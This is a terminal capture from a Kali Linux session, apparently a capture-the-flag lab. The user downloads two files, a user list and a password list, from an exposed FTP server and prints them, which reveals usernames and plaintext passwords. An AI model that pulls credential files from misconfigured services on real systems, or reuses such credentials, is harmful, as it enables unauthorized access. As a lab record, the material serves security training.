 kali@DESKTOP: ~ kali@DESKTOP: ~
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||43545|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |**************************************************************************************| 33 8.31 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.19 KiB/s)
ftp> get al
allowed.userlist allowed.userlist.passwd
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||45075|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |**************************************************************************************| 62 111.50 KiB/s 00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.37 KiB/s)
ftp> !
┌──(kali㉿DESKTOP)-[~]
└─$ cat allowed.userlist allowed.userlist.passwd
aron
pwnmeow
egotisticalsw
admin
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd
┌──(kali㉿DESKTOP)-[~]
└─$